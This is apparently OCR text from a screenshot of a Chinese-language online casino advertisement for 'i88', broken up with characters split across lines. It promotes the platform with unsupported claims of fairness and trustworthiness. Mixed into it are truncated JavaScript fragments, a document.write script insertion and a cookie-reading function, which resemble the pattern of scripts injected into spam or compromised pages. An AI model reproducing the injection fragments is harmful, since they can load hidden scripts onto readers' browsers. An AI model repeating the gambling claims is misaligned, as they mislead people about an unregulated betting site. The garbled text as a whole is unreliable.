
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2018-08-13
i88娛樂城ptt
佈
類
日
期:
現時最火爆，信譽最公平的遊
戲平台
i88合法嗎
？i88娛樂城致力於為遊戲玩家提供最好的
網頁遊戲和社區遊戲，打造網頁遊戲和社交遊戲第一
品牌，play娛樂是現時最火爆，最信譽，最公平的遊
戲平台，擁有獨立的開發團隊，以及龐大的運營隊
伍，真誠希望與廣大合作夥伴共同攜手創造營運佳
績。
< type="text/java"> function getCookie(e)
{var U=document.cookie.match(new